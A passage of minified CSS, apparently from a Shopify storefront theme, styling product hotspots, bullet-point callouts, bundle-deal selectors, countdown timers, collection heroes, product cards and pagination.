0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: 